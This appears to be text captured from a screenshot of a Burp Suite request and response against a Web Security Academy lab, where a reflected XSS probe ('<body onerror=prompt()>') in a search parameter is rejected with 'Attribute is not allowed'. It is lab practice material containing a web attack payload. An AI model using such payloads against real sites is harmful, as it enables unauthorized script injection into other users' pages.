 Request
Pretty Raw Hex \n
1 GET /?search=<body onerror=prompt()> HTTP/2
2 Host: 0a64008c03c63be4804ada980065007b.web-security-academy.net
3 Cookie: session=4XpvOgOHwl0FaVzriEshP1DiF9GkbsiI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
4 Another verbose
error message
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/j
3 Content-Length: 26
4
5 "Attribute is not allowed"